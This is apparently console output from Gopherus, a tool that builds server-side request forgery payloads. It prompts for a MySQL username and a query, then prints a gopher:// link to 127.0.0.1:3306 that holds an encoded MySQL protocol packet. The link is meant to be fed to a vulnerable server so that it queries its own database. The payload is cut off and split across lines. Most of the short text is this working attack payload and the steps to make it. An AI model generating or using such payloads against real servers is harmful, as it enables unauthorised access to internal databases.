 Gopherus
author: $_SpyD3r_$
For making it work username should not be password protected!!
Give MySQL username: goblin
Give query to execute: SHOW databases;
Your gopher link is ready to do SSRF :
gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%
%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%6
73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%5f%63%6c%69%65%6e
6%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%
-----------Made-by-SpyD3r-----------